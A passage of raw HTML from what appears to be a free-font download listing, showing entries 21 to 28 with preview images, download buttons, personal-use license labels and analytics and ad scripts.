<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_TopHeavya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_TopHeavya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_TopHeavy0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_TopHeavy01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_TopHeavyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_TopHeavy.font" id="urlidd305339" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_TopHeavy.font">TopHeavy font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid305339"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf21" data-iddomain="0">
						<a href="/FF_BACKTO-SCHOOL-Italic.font" id="urlidt1141443" data-iddomain="0" target="_blank" rel="noopener" class="urlidt21 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="21. BACKTO SCHOOL-Italic">21. BACKTO SCHOOL-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid1141443" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BACKTO-SCHOOL-Italic.font"  id="urlidi1141443" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1141443&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BACKTO-SCHOOL-ItalicA.png" alt="BACKTO SCHOOL-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BACKTO-SCHOOL-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BACKTO-SCHOOL-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BACKTO-SCHOOL-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BACKTO-SCHOOL-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BACKTO-SCHOOL-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BACKTO-SCHOOL-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BACKTO-SCHOOL-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BACKTO-SCHOOL-Italic.font" id="urlidd1141443" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BACKTO-SCHOOL-Italic.font">BACKTO SCHOOL-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1141443"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf22" data-iddomain="0">
						<a href="/FF_Whimsical-Lovelies-Italic.font" id="urlidt548423" data-iddomain="0" target="_blank" rel="noopener" class="urlidt22 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="22. Whimsical Lovelies Italic">22. Whimsical Lovelies Italic</a>
						<div class="row align-items-center no-gutters" id="hfid548423" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Whimsical-Lovelies-Italic.font"  id="urlidi548423" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=548423&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/H/FF_Whimsical-Lovelies-ItalicA.png" alt="Whimsical Lovelies Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/H/FF_Whimsical-Lovelies-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/H/FF_Whimsical-Lovelies-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/H/FF_Whimsical-Lovelies-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/H/FF_Whimsical-Lovelies-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/H/FF_Whimsical-Lovelies-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/H/FF_Whimsical-Lovelies-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/H/FF_Whimsical-Lovelies-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Whimsical-Lovelies-Italic.font" id="urlidd548423" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Whimsical-Lovelies-Italic.font">Whimsical Lovelies Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid548423"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf23" data-iddomain="0">
						<a href="/FF_FTY-SPEEDY-CASUAL-001-NCV.font" id="urlidt314298" data-iddomain="0" target="_blank" rel="noopener" class="urlidt23 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="23. FTY SPEEDY CASUAL 001 NCV">23. FTY SPEEDY CASUAL 001 NCV</a>
						<div class="row align-items-center no-gutters" id="hfid314298" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_FTY-SPEEDY-CASUAL-001-NCV.font"  id="urlidi314298" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=314298&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/T/FF_FTY-SPEEDY-CASUAL-001-NCVA.png" alt="FTY SPEEDY CASUAL 001 NCV Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/T/FF_FTY-SPEEDY-CASUAL-001-NCVA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/T/FF_FTY-SPEEDY-CASUAL-001-NCVA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/T/FF_FTY-SPEEDY-CASUAL-001-NCVa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/T/FF_FTY-SPEEDY-CASUAL-001-NCVa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/T/FF_FTY-SPEEDY-CASUAL-001-NCV0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/T/FF_FTY-SPEEDY-CASUAL-001-NCV01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/T/FF_FTY-SPEEDY-CASUAL-001-NCVA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_FTY-SPEEDY-CASUAL-001-NCV.font" id="urlidd314298" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_FTY-SPEEDY-CASUAL-001-NCV.font">FTY SPEEDY CASUAL 001 NCV font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid314298"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf24" data-iddomain="0">
						<a href="/FF_Westmeath-Italic.font" id="urlidt539589" data-iddomain="0" target="_blank" rel="noopener" class="urlidt24 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="24. Westmeath-Italic">24. Westmeath-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid539589" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Westmeath-Italic.font"  id="urlidi539589" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=539589&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Westmeath-ItalicA.png" alt="Westmeath-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Westmeath-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Westmeath-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Westmeath-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Westmeath-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Westmeath-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Westmeath-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Westmeath-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Westmeath-Italic.font" id="urlidd539589" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Westmeath-Italic.font">Westmeath-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid539589"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf25" data-iddomain="0">
						<a href="/FF_SF-Buttacup-Lettering-Bold-Oblique.font" id="urlidt281064" data-iddomain="0" target="_blank" rel="noopener" class="urlidt25 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="25. SF Buttacup Lettering Bol">25. SF Buttacup Lettering Bol</a>
						<div class="row align-items-center no-gutters" id="hfid281064" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SF-Buttacup-Lettering-Bold-Oblique.font"  id="urlidi281064" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=281064&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-Bold-ObliqueA.png" alt="SF Buttacup Lettering Bold Oblique Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-Bold-ObliqueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-Bold-ObliqueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-Bold-Obliquea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-Bold-Obliquea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-Bold-Oblique0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-Bold-Oblique01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-Bold-ObliqueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SF-Buttacup-Lettering-Bold-Oblique.font" id="urlidd281064" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SF-Buttacup-Lettering-Bold-Oblique.font">SF Buttacup Lettering Bol font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid281064"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf26" data-iddomain="0">
						<a href="/FF_Evelyn-Italic.font" id="urlidt329376" data-iddomain="0" target="_blank" rel="noopener" class="urlidt26 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="26. Evelyn Italic">26. Evelyn Italic</a>
						<div class="row align-items-center no-gutters" id="hfid329376" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Evelyn-Italic.font"  id="urlidi329376" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=329376&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/V/FF_Evelyn-ItalicA.png" alt="Evelyn Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/V/FF_Evelyn-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/V/FF_Evelyn-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/V/FF_Evelyn-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/V/FF_Evelyn-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/V/FF_Evelyn-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/V/FF_Evelyn-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/V/FF_Evelyn-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Evelyn-Italic.font" id="urlidd329376" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Evelyn-Italic.font">Evelyn Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid329376"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf27" data-iddomain="0">
						<a href="/FF_PRIMERA-Italic.font" id="urlidt328649" data-iddomain="0" target="_blank" rel="noopener" class="urlidt27 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="27. PRIMERA Italic">27. PRIMERA Italic</a>
						<div class="row align-items-center no-gutters" id="hfid328649" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_PRIMERA-Italic.font"  id="urlidi328649" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=328649&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PRIMERA-ItalicA.png" alt="PRIMERA Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PRIMERA-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PRIMERA-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PRIMERA-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PRIMERA-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PRIMERA-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PRIMERA-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PRIMERA-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_PRIMERA-Italic.font" id="urlidd328649" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_PRIMERA-Italic.font">PRIMERA Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid328649"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf28" data-iddomain="0">
						<a href="/FF_Florencesans-SC-Cond-Italic.font" id="urlidt275430" data-iddomain="0" target="_blank" rel="noopener" class="urlidt28 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="28. Florencesans SC Cond Ital">28. Florencesans SC Cond Ital</a>
						<div class="row align-items-center no-gutters" id="hfid275430" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Florencesans-SC-Cond-Italic.font"  id="urlidi275430" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=275430&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencesans-SC-Cond-ItalicA.png" alt="Florencesans SC Cond Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
